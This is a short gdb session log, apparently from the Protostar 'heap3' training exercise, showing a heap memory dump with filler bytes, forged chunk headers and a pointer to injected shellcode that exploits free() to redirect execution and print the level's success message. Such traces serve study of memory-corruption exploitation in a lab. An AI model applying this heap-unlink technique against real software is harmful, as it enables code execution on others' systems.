 Continuing.
0x804891d <main+148>:   call   0x8049824 <free>
0x8048922 <main+153>:   mov    eax,DWORD PTR [esp+0x14]
0x804c000:      0x00000000      0x00000029      0x41414141      0x41414141
0x804c010:      0x41414141      0x048864b8      0x00d0ff08      0x0804b11c
0x804c020:      0x00000000      0x00000000      0x00000000      0x00000029
0x804c030:      0x42424242      0x42424242      0x42424242      0x42424242
0x804c040:      0x42424242      0x42424242      0x42424242      0x42424242
0x804c050:      0x42424242      0x00000061      0x0804b194      0x0804b194
0x804c060:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c070:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c080:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c090:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0a0:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0b0:      0x00000060      0xfffffffc      0xfffffffc      0x0804b11c
0x804c0c0:      0x0804c014      0x00000000      0x00000000      0x00000000
0x804c0d0:      0x00000000      0x00000000
Breakpoint 5, 0x0804891d in main (argc=4, argv=0xbffff7a4) at heap3/heap3.c:25
25      in heap3/heap3.c
(gdb)
Continuing.
that wasn't too bad now, was it? @ 1698803852